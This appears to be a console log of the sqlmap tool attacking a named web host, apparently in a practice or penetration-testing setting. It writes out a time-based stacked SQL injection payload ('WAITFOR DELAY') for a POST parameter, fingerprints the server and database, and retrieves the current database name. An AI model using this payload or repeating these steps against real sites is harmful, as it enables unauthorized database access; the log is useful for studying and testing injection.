 sqlmap [master] python3 sqlmap.py -r "~/sql.txt" -p DonforGjc -current-db
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.3.18#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
 and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:59:23 /2022-03-24/
[16:59:23] [INFO] parsing HTTP request from '/Users/theoyu/sql.txt'
[16:59:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:59:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: DonforGjc (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: DonforGjc=1');WAITFOR DELAY '0:0:5'--&DonforTjk=%E6%90%9C%E4%B8%80%E4%B8%8B&Get=3
---
[16:59:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[16:59:24] [INFO] fetching current database
[16:59:24] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[17:00:06] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[17:00:28] [INFO] adjusting time delay to 2 seconds due to good response times
[17:00:31] [ERROR] invalid character detected. retrying..
[17:00:31] [WARNING] increasing time delay to 3 seconds
DemoHdhCms
current database: 'DemoHdhCms'
[17:04:44] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 3 times
[17:04:44] [INFO] fetched data logged to text files under '/Users/theoyu/.local/share/sqlmap/output/www.ackmoon.com'
[*] ending @ 17:04:44 /2022-03-24/